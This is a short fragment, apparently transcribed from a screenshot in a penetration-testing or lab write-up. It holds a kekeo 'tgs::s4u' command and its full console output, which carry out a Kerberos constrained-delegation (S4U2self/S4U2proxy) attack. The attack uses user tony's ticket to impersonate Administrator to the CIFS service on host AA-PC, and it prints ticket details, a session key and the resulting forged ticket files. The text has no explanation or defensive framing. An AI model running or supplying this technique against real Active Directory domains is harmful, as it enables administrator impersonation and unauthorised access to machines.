 kekeo # tgs::s4u /tgt:[0;5b278]-2-0-40e10000-tony@krbtgt-LMRSEC.COM.kirbi /user:
Administrator@lmrsec.com /service:cifs/AA-PC.lmrsec.com
Ticket  : [0;5b278]-2-0-40e10000-tony@krbtgt-LMRSEC.COM.kirbi
  [krb-cred]     S: krbtgt/LMRSEC.COM @ LMRSEC.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: tony @ LMRSEC.COM
  [enc-krb-cred] S: krbtgt/LMRSEC.COM @ LMRSEC.COM
  [enc-krb-cred] T: [2021/3/17 10:54:41 ; 2021/3/17 20:54:41] {R:2021/3/24 10:54
:41}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renew
able ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 23 (rc4_hmac_nt      ): 4b4b0fd3721d31b820da6
6ed0def22a7
  [s4u2self]  Administrator@lmrsec.com
[kdc] name: AD.lmrsec.com (auto)
[kdc] addr: 10.10.40.50 (auto)
  > Ticket in file 'TGS_Administrator@lmrsec.com@LMRSEC.COM_tony@LMRSEC.COM.kirb
i'
Service(s):
  [s4u2proxy] cifs/AA-PC.lmrsec.com
  > Ticket in file 'TGS_Administrator@lmrsec.com@LMRSEC.COM_cifs~AA-PC.lmrsec.co
m@LMRSEC.COM.kirbi'